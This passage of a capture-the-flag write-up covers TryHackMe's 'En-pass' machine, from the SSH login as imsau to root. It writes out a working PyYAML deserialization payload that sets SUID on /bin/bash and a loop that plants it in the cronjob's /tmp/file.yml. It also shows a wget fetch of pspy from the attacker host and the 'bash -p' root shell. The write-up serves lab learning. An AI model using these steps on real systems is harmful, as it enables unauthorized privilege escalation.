
Glad to see you here.Congo, you bypassed it. 'imsau' is waiting for you somewhere.
- Found system user:
imsau
Let's SSH into imsau with the SSH key!
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# ssh -i key imsau@$RHOSTS
Enter passphrase for key 'key':
[...]
$ /bin/bash
imsau@enpass:~$ whoami;hostname;id;ip a
imsau
enpass
uid=1002(imsau) gid=1002(imsau) groups=1002(imsau)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:23:68:4f:7f:c9 brd ff:ff:ff:ff:ff:ff
inet 10.10.153.216/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::23:68ff:fe4f:7fc9/64 scope link
valid_lft forever preferred_lft forever
I'm user imsau!
user.txt:
imsau@enpass:~$ cat user.txt
{Redacted}
Privilege Escalation
imsau to root
Let's do some enumerations!
SUID binaries:
imsau@enpass:~$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/at
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/chfn
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
/bin/ping
/bin/ping6
Nothing weird.
Capability
imsau@enpass:~$ getcap -r / 2>/dev/null
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
Check /opt:
imsau@enpass:~$ ls -lah /opt
total 12K
drwxr-xr-x 3 root root 4.0K Jan 31 2021 .
drwxr-xr-x 23 root root 4.0K Jan 1 05:47 ..
drwxr-xr-x 2 root root 4.0K Jan 31 2021 scripts
Found scripts directory.
/opt/scripts:
imsau@enpass:~$ ls -lah /opt/scripts/
total 12K
drwxr-xr-x 2 root root 4.0K Jan 31 2021 .
drwxr-xr-x 3 root root 4.0K Jan 31 2021 ..
-r-xr-xr-x 1 root root 250 Jan 31 2021 file.py
/opt/scripts/file.py:
#!/usr/bin/python
import yaml
class Execute():
def __init__(self,file_name ="/tmp/file.yml"):
self.file_name = file_name
self.read_file = open(file_name ,"r")
def run(self):
return self.read_file.read()
data = yaml.load(Execute().run())
What this python script does is reading a YAML file from /tmp/file.yml, then parse the data to yaml's load() method.
pspy:
┌──(root🌸siunam)-[/opt/pspy]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
imsau@enpass:~$ wget http://10.9.0.253/pspy64 -O /tmp/pspy;chmod +x /tmp/pspy
imsau@enpass:~$ /tmp/pspy
[...]
2023/01/01 07:04:01 CMD: UID=0 PID=1577 | /usr/sbin/CRON -f
2023/01/01 07:04:01 CMD: UID=0 PID=1576 | /usr/sbin/CRON -f
2023/01/01 07:04:01 CMD: UID=0 PID=1579 |
2023/01/01 07:04:01 CMD: UID=0 PID=1578 | /bin/sh -c cd /opt/scripts && sudo /usr/bin/python /opt/scripts/file.py && sudo rm -f /tmp/file.yml
2023/01/01 07:04:01 CMD: UID=0 PID=1581 |
2023/01/01 07:04:01 CMD: UID=0 PID=1580 |
2023/01/01 07:04:01 CMD: UID=0 PID=1582 |
2023/01/01 07:04:02 CMD: UID=0 PID=1583 | sudo chown root:root /tmp/file.yml
2023/01/01 07:04:02 CMD: UID=0 PID=1584 | /usr/bin/python /opt/scripts/file.py
[...]
2023/01/01 07:05:01 CMD: UID=0 PID=1589 | /usr/sbin/CRON -f
2023/01/01 07:05:01 CMD: UID=0 PID=1588 | /bin/sh -c cd /tmp && sudo chown root:root /tmp/file.yml
2023/01/01 07:05:01 CMD: UID=0 PID=1587 | /usr/sbin/CRON -f
2023/01/01 07:05:01 CMD: UID=0 PID=1586 | /usr/sbin/CRON -f
2023/01/01 07:05:01 CMD: UID=0 PID=1590 | /bin/sh -c cd /opt/scripts && sudo /usr/bin/python /opt/scripts/file.py && sudo rm -f /tmp/file.yml
2023/01/01 07:05:01 CMD: UID=0 PID=1591 | sudo chown root:root /tmp/file.yml
2023/01/01 07:05:02 CMD: UID=0 PID=1592 | chown root:root /tmp/file.yml
2023/01/01 07:05:02 CMD: UID=0 PID=1593 | sudo /usr/bin/python /opt/scripts/file.py
[...]
Hmm… Looks like there is an interesting cronjob:
- Every 1 minute, a cronjob will be ran, which will change the
/tmp/file.ymlpermission toroot. Then run/opt/scripts/file.pyas root and remove/tmp/file.yml.
Now, how can we abuse this?
According to HackTricks, we can use python Yaml library to exploit insecure deserialization:


Let's use Peas to generate our payload:
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# python3 /opt/python-deserialization-attack-payload-generator/peas.py
Enter RCE command :chmod +s /bin/bash
Enter operating system of target [linux/windows] . Default is linux :linux
Want to base64 encode payload ? [N/y] :N
Enter File location and name to save :./file
Select Module (Pickle, PyYAML, jsonpickle, ruamel.yaml, All) :PyYAML
Done Saving file !!!!
┌──(root🌸siunam)-[~/ctf/thm/ctf/En-pass]
└─# cat file_yaml
!!python/object/apply:subprocess.Popen
- !!python/tuple
- chmod
- +s
- /bin/bash
This payload will add a SUID sticky bit to /bin/bash, so we can spawn a Bash shell with SUID privilege (root).
Let's create a backup.yml file in /tmp!
imsau@enpass:~$ nano /tmp/backup.yml
!!python/object/apply:subprocess.Popen
- !!python/tuple
- chmod
- +s
- /bin/bash
Then use an inifite loop to copy the file to /tmp/file.yml:
imsau@enpass:~$ while true;do cp /tmp/backup.yml /tmp/file.yml 2>/dev/null;done
Finally, verify the /bin/bash has SUID sticky bit:
imsau@enpass:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1014K Jul 12 2019 /bin/bash
It worked! Let's spawn a root Bash shell:
imsau@enpass:~$ /bin/bash -p
bash-4.3# whoami;hostname;id;ip a
root
enpass
uid=1002(imsau) gid=1002(imsau) euid=0(root) egid=0(root) groups=0(root),1002(imsau)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:ae:2e:91:51:3b brd ff:ff:ff:ff:ff:ff
inet 10.10.153.216/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::ae:2eff:fe91:513b/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
bash-4.3# cat /root/root.txt
{Redacted}
Conclusion
What we've learned:
- Enumerating Hidden Directories & Files via
gobuster - Cracking Private SSH Key Passphrase
- Bypassing HTTP Status 403 Forbidden
- Vertical Privilege Escalation via Exploiting Insecure Deserialization in Python's YAML Library